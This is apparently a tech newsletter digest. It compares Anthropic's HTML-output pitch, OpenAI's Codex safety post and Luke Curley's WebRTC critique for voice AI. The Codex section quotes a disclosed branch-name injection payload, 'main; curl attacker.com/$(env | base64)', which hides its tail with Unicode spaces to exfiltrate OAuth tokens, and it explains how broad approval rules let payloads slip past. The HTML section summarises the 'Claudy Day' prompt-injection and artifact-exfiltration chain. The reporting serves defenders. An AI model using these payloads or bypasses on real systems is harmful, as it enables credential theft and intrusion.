Claude pushes HTML at 18×, OpenAI ships Codex safety post, Curley flags WebRTC

Claude's HTML push, OpenAI's Codex safety post, and Curley's WebRTC critique each get checked against outside measurements today.

Claude pushes HTML at 18×, OpenAI ships Codex safety post, Curley flags WebRTC

TL;DR



- Anthropic’s Thariq Shihipar argues Claude should default to HTML, at 18× Markdown’s token cost.

- CVE-2026-305 already broke the JS sandbox layer OpenAI’s new Codex safety post claims is hardened.

- Luke Curley says browser WebRTC is hard-coded to drop audio packets, corrupting voice prompts.

- OpenAI Realtime API clocks 1.7–1.8s median latency, suggesting transport isn’t the binding cost.

- 48–53% of MCP servers still recommend plaintext credential storage, undercutting Codex keyring claims.

Today’s three tech stories each set a vendor’s preferred default against what outside engineers actually measure. Anthropic’s internal pitch for HTML-first Claude output meets an 18× token bill, attention-diffusion data, and a JavaScript exfiltration class already in the wild. OpenAI’s new Codex safety post — published a year after BeyondTrust drained OAuth tokens through a crafted branch name — leans on the same sandbox layer that CVE-2026-305 already broke. And Luke Curley’s WebRTC critique runs into independent latency measurements showing the protocol isn’t the binding UX cost the post implies.

None of the three is a model story. Each is a question about whether a vendor’s stated default — output format, safety stack, transport layer — survives contact with outside instrumentation.

Claude Code team pushes HTML output, at 18× the tokens

Source: simon-willison · published 2026-05-08

TL;DR

- Anthropic’s Thariq Shihipar argues Claude should default to HTML over Markdown — interactive widgets, SVG diagrams, color-coded diffs.

- ~18× token tax: HTML hit 72,000+ tokens vs <4,000 for the same Cloudflare blog rendered in Markdown.

- Tag-heavy formats show measurable “attention diffusion” on reasoning benchmarks, ranking below Markdown and YAML.

- Claude artifact JavaScript has already been chained into silent exfiltration via the “Claudy Day” attack.

The pitch

Thariq Shihipar, on Anthropic’s Claude Code team, is making the rounds with a simple claim: stop asking models for Markdown and start asking for HTML. The payoff is a richer canvas — PR review dashboards with margin annotations, design-system prototypes with live sliders, even a Windows 95-styled “Corporate Translator” — all generated in a single shot from one prompt 1. Simon Willison, who has defaulted to Markdown since the GPT-4 era’s 8K-token ceiling made HTML’s verbosity painful, says the gallery convinced him to reconsider, and demonstrates by piping the obfuscated copy.fail Linux privilege-escalation exploit into GPT-5.5 with a “rich, interactive HTML” system prompt. The result is a dark-themed, two-column technical document with safety callouts and a pattern-purpose table — clearly more navigable than a Markdown wall of text.

That’s the case. It’s a good case. It also leaves three things on the table.

The token bill is still real

Shihipar’s argument leans on the idea that modern context windows make HTML’s verbosity affordable. Direct measurement says otherwise. Converting the Cloudflare blog to both formats produced 72,000+ tokens of HTML against fewer than 4,000 of Markdown — a 94.9% reduction 2. That’s roughly 18× more tokens for the same information density. For Willison’s use case (HTML on the output leg of one-shot prompts) the math survives. For anyone running RAG over HTML inputs or chaining multi-turn agent loops, it does not.

| Axis | Markdown | HTML artifact |

|---|---|---|

| Tokens (Cloudflare blog) 2 | <4,000 | 72,000+ |

| Reasoning benchmarks 3 | Strong | Tag-heavy formats lag |

| Output richness | Tables, code | SVG, JS, interactive UI |

| Claude’s own default 4 | Mandated for code | Developer override |

Format isn’t neutral for reasoning

A second line of dissent argues the wrapper itself moves accuracy. Tag-heavy formats like XML and HTML show measurable “attention diffusion” on reasoning-heavy benchmarks, where the model’s focus is diluted by repetitive structural tokens 3. A related finding is sharper: inside a structured response, putting an answer field before a reasoning field collapses accuracy, because the model loses its auto-regressive scratchpad 5. The implication for Shihipar’s pattern is that a long preamble of <head>, <style>, and <script> before the actual analysis may be paying a cognitive tax on top of the token one. Notably, Claude’s own reverse-engineered system prompt explicitly mandates Markdown for code and tells the model to avoid heavy formatting in conversational replies 4 — so “HTML by default” is a developer override of the vendor’s training signal, not an alignment with it.

Executable artifacts widen the attack surface

Asking the model to emit JavaScript and SVG isn’t safety-free. Researchers chained Claude’s artifact feature into a working exfiltration path dubbed “Claudy Day,” combining invisible prompt injection via URL parameters with an open redirect, after which untrusted JS inside an artifact made silent API calls under the viewing user’s authenticated session 6. None of that invalidates the craft case for HTML output. But it complicates the exact curl https://copy.fail/exp | llm workflow Willison shows off: piping attacker-controlled content into a model and then rendering its interactive HTML output is the threat shape researchers are actively warning about.

The trade is real and worth making in the right places. Just price it honestly: ~18× the tokens, a measurable reasoning hit on structured tasks, and a bigger blast radius the moment the artifact runs.

OpenAI ships Codex safety stack after a year of exploits

Source: openai-blog · published 2026-05-08

TL;DR

- OpenAI’s new Codex safety post lands months after BeyondTrust exfiltrated cleartext OAuth tokens via crafted GitHub branch names.

- CVE-2026-305 broke the JS sandbox — the exact layer this post claims is hardened.

prefix_ruleapprovals collapse when broad rules let attackers wrap payloads inside the permitted prefix.- 48–53% of MCP servers still recommend plaintext

.envor JSON credential storage, undercutting the keyring claim.

The harness, not the model, is the attack surface

The OpenAI post reads like a clean reference architecture: sandboxing, a network proxy with a known-good allowlist (GitHub, Microsoft, OpenAI), keyring-stored CLI/MCP credentials, prefix_rule command gating, and an “auto-review” subagent that approves low-risk actions so humans only see the consequential ones. Telemetry flows through OpenTelemetry into a ChatGPT Compliance Logs Platform, where an internal AI security triage agent correlates intent, tool activity, and approval history before paging a human.

It’s a reasonable stack. It’s also a response to a bad year. BeyondTrust Phantom Labs disclosed a command-injection in Codex via crafted GitHub branch names — main; curl attacker.com/$(env | base64) — using ${IFS} to bypass space filtering and 94 Ideographic Space (U+3000) characters plus || true to push the malicious tail off-screen in the ChatGPT web UI while exfiltrating OAuth tokens in cleartext 7. A separate sandbox escape, CVE-2026-305, broke out of the JavaScript runtime entirely and ran code in the user’s context 8. Both flaws sit inside the exact layer this blog post claims is hardened.

flowchart LR

A[Crafted branch name] -->|cmd injection| B{Codex agent}

C[Third-party MCP server] -->|plaintext creds| B

D[Untrusted web/email] -->|prompt| B

B --> E[OS keyring]

B --> F[Proxy allowlist]

B -.->|token exfil| G((Attacker))

B --> H[EDR / triage agent]

H -.->|false positives| I[SOC fatigue]

Approval rules collapse at both extremes

prefix_rule is the load-bearing piece of OpenAI’s “bounded productivity” framing — frictionless for kubectl get or gh pr view, gated for anything destructive. Practitioners are already documenting how it decays. An independent writeup warns that broad rules like auto-approving /usr/bin/zsh neutralize the sandbox entirely, since attackers wrap payloads inside the permitted prefix 9. The inverse failure is live in GitHub issue #45994: rules fail to match when commands are shell-wrapped (/bin/zsh -lc ...) or env-prefixed, producing repetitive prompts that push users toward dangerously broad allowlists 10. This is the same permission-fatigue loop that hollowed out Claude Code’s --dangerously-skip-permissions flag, and OpenAI’s post offers no evidence the auto-review subagent’s recall holds up against real-world wrapping.

The MCP credential problem OpenAI can’t fix alone

OpenAI emphasizes that Codex stores CLI and MCP credentials in the OS keyring rather than plaintext. That’s correct for OpenAI’s own client. It is not correct for the ecosystem the client connects to: Trail of Bits found that roughly 48–53% of reviewed MCP servers recommend or implement insecure storage — hardcoded API keys in .env files, JSON configs with world-readable permissions on macOS 11. A Codex deployment inherits the security posture of every third-party MCP server an enterprise wires in, and the proxy allowlist doesn’t help if the credential is already on disk.

What defenders should actually take from this

Treat the post as table stakes rather than a moat. The telemetry pipeline is genuinely useful — and necessary, because Huntress notes that Codex’s legitimate troubleshooting routinely mimics attacker tradecraft and trips EDR, complicating incident response 12. But the unsolved problems are agent identity, MCP supply chain, and approval-rule semantics. Sandboxing the model was the easy part; the harness around it is where the next CVE will land.

Curley: browser WebRTC can’t retransmit your voice prompt

Source: simon-willison · published 2026-05-09

TL;DR

- Luke Curley says browser WebRTC is hard-coded to drop audio packets, corrupting LLM prompts users would gladly delay 200ms for.

- Independent measurement clocks OpenAI’s Realtime API at 1.7–1.8s median response latency, suggesting the protocol isn’t the binding UX cost.

- Pion maintainers push back that WebRTC remains the only stack with browser-native AEC and 60-second ephemeral keys.

- Media over QUIC ships in production at Ant Group under 30%+ packet loss — still a 2026 “pilot year” technology.

The hard-coded constraint

Curley’s complaint is sharper than the headline suggests. WebRTC’s jitter buffer and packet-drop policy are tuned for human conversation — a 50ms gap is preferable to a 200ms pause, because people talk over silence. For an LLM prompt, that tradeoff inverts: a dropped syllable becomes a hallucinated instruction, and the user is paying compute dollars for the privilege.

The kicker is that you can’t opt out. Curley reports that at Discord they tried to force audio NACK retransmission from a browser client and found it effectively impossible — the implementation is “hard-coded for real-time latency or else” 13. He extends the critique to specific OpenAI choices: a Pion-based signaling path he counts as multiple RTTs, and load balancing that breaks WebRTC’s native handling of source-IP migration when a user roams from Wi-Fi to cellular 13.

WebRTC is designed to degrade and drop my prompt during poor network conditions. wtf my dude. 13

What the measurements actually show

Philipp Hancke ran blackbox instrumentation against the Realtime API and found median end-to-end latency of 1.7–1.8 seconds, with STUN RTTs of 60–70ms and visible packet-loss bumps in the traces 14. That puts the protocol overhead an order of magnitude below the model’s own time-to-first-token. If you’re optimizing voice-AI UX today, the transport is not where the seconds are hiding.

WebRTC also buys things that are easy to forget until you ship without them. Browsers hand you hardware-accelerated acoustic echo cancellation and noise suppression for free, and the SDP exchange ships 60-second ephemeral keys instead of the long-lived API tokens that leak from naive WebSocket clients 15. Pion contributors on r/programming dispute Curley’s RTT arithmetic and argue that no QUIC-based stack currently matches WebRTC’s AEC story 16.

MoQ: real, not ready

Curley’s preferred replacement, Media over QUIC, is no longer hypothetical. Ant Group’s IETF 125 deck describes production MoQ behind Taobao Voice Search and Alipay’s AI assistants, with smoother behavior than WebRTC under 30%+ packet loss and lower first-frame latency for cloud-rendered avatars 17. Forasoft’s 2026 survey corroborates 200–300ms glass-to-glass on MoQ relays and claims WHIP/WHEP scales at up to 15× the cost of MoQ’s relay model 18.

The same survey calls 2026 the “pilot year.” DRM, ad insertion, and observability tooling are immature, and browser support only landed via WebTransport/WebCodecs in late 2025 18. Real enough to cite. Not real enough to put behind 900M weekly ChatGPT users.

The actual question

The debate isn’t WebRTC vs MoQ in the abstract. It’s whether voice-AI’s reliability needs justify rebuilding the browser media stack now, or riding WebRTC’s mature AEC/security/codec story until QUIC alternatives grow up. Curley names a genuine architectural mismatch; Hancke’s numbers say it’s not the bottleneck this quarter; Ant Group is the lone public proof the alternative ships. The reconciliation — selective NACK for prompt audio, normal drop policy for model output — would need protocol changes neither stack offers today.

Round-ups

Chrome’s 4GB AI model isn’t new, but you’re not wrong for being confused

Source: ars-technica-ai

Chrome’s 4GB local Gemini Nano download isn’t a new addition, despite renewed user confusion — the model has been quietly shipping with the browser to power on-device AI features, and Ars walks through the opaque settings users can toggle to remove it.

Footnotes

-

baoyu.io translation of Shihipar thread — https://baoyu.io/translations/2026-05-08/trq212-status-2052809885763747935

↩Examples include a ‘Corporate Translator’ with a Windows 95-style UI, design-system prototypes with live sliders, and PR review dashboards with color-coded diffs and margin annotations.

-

RecSys Frontier (AI Daily 2026-05-09) — https://www.recsys-frontier.com/article/ai-daily-2026-05-09

↩ ↩2A comparison of the Cloudflare blog found that the HTML version consumed over 72,000 tokens, while the equivalent Markdown version required fewer than 4,000 — a 94.9% reduction.

-

Medium — Optimal Prompt Formats for LLMs (Dupree) — https://medium.com/@isaiahdupree33/optimal-prompt-formats-for-llms-xml-vs-markdown-performance-insights-cef650b856db

↩ ↩2XML is frequently the worst performer in reasoning-heavy benchmarks. Its repetitive tag structure is token-inefficient and can cause ‘attention diffusion,’ where the model’s focus is diluted by redundant characters.

-

Tactiq — Claude system prompt analysis — https://tactiq.io/learn/claude-system-prompt

↩ ↩2Claude’s internal system prompt explicitly mandates Markdown for code snippets… and is trained to avoid excessive Markdown or list formatting in casual ‘chit-chat’ scenarios.

-

ImprovingAgents — Best Nested Data Format — https://www.improvingagents.com/blog/best-nested-data-format/

↩If an LLM is asked for an ‘answer’ field before a ‘reasoning’ field… accuracy drops precipitously because the model cannot utilize its auto-regressive property to ‘think through’ the problem before committing to a result.

-

TechRadar — Claude AI vulnerabilities — https://www.techradar.com/pro/security/three-high-risk-ai-vulnerabilities-discovered-in-claude-ai-end-to-end-attack-chain-exfiltrates-sensitive-info-without-user-knowing

↩The ‘Claudy Day’ attack sequence combined an open redirect on claude.com with invisible prompt injection via URL parameters… untrusted JavaScript within an Artifact could perform silent API calls using the viewing user’s authenticated session.

-

HackRead — BeyondTrust Codex token-theft disclosure — https://hackread.com/openai-codex-vulnerability-steal-github-tokens/

↩By crafting a branch name containing backticks or semicolons—such as

main; curl attacker.com/$(env | base64)—an attacker could execute arbitrary code… 94 Ideographic Space characters (U+3000) followed by|| true… pushed off-screen in the Codex and ChatGPT web interfaces. -

VentureBeat — ‘Six exploits broke AI coding agents’ — https://venturebeat.com/security/six-exploits-broke-ai-coding-agents-iam-never-saw-them

↩Researchers identified a critical sandbox escape (CVE-2026-305) involving improper isolation in the JavaScript runtime, which allowed remote attackers to execute code in the user’s context.

-

azukiazusa.dev — Codex sandbox & agent authorization writeup — https://azukiazusa.dev/en/blog/codex-sandbox-agent-authorization/

↩If rules are too broad—such as auto-approving any command starting with a shell like

/usr/bin/zsh—theprefix_rulebecomes effectively useless, as an attacker can simply wrap malicious payloads inside the permitted prefix. -

GitHub issue #45994 (Codex CLI prefix_rule brittleness) — https://github.com/anthropics/claude-code/issues/45994

↩prefix_rulematching often fails when commands are shell-wrapped (e.g.,/bin/zsh -lc) or preceded by environment variables … results in repetitive approval prompts and overly specific rules. -

Trail of Bits — ‘Insecure credential storage plagues MCP’ — https://blog.trailofbits.com/2025/04/30/insecure-credential-storage-plagues-mcp/

↩approximately 48-53% of reviewed MCP servers recommend or implement insecure storage methods, such as hardcoding API keys in

.envor JSON configuration files…claude_desktop_config.json… has been observed to have world-readable permissions on macOS. -

Cybernews — Huntress on Codex triggering EDR false positives — https://cybernews.com/security/openai-codex-agent-failure-linux-cyberattack/

↩Codex’s legitimate troubleshooting actions can mimic attacker tradecraft, triggering false positives in EDR systems and complicating incident response.

-

Luke Curley, moq.dev (original post) — https://moq.dev/blog/webrtc-is-the-problem/

↩ ↩2 ↩3It is impossible to even retransmit a WebRTC audio packet within a browser; we tried at Discord. The implementation is hard-coded for real-time latency or else.

-

Philipp Hancke, webrtcHacks (measurement post) — https://webrtchacks.com/measuring-the-response-latency-of-openais-webrtc-based-real-time-api/

↩Median response latency of approximately 1.7 to 1.8 seconds… STUN RTTs of 60-70ms and bumps in the data suggesting packet loss

-

eesel.ai — Realtime API vs WebRTC — https://www.eesel.ai/blog/realtime-api-vs-webrtc

↩WebRTC (UDP) typically achieves ~150ms vs 200ms+ for WebSockets… direct client-side WebSocket connections risk leaking long-lived API keys, whereas WebRTC uses 60-second ephemeral keys

-

r/programming discussion on Curley’s post — https://www.reddit.com/r/programming/comments/1t6l7mj/openais_webrtc_problem/

↩Critics from the WebRTC community, including creators of the Pion library, argue connection establishment can be reduced to significantly fewer than eight RTTs and that WebRTC remains the only robust way to handle Acoustic Echo Cancellation out of the box

-

Ant Group / AntRTC, IETF 125 MoQ slides — https://datatracker.ietf.org/meeting/125/materials/slides-125-moq-moq-production-at-alibaba-00

↩Production deployment for Taobao Voice Search and Alipay AI Assistants reports smoother interactions under 30%+ packet-loss conditions and lower first-frame latency than WebRTC for cloud-rendered digital avatars

-

Forasoft — MoQ Streaming 2026 — https://www.forasoft.com/blog/article/media-over-quic-moq-streaming-2026

↩ ↩2Production-grade MoQ relays are delivering 200–300ms glass-to-glass latency… WHIP/WHEP (WebRTC-based) is more mature but up to 15x more expensive to scale than MoQ’s relay-based model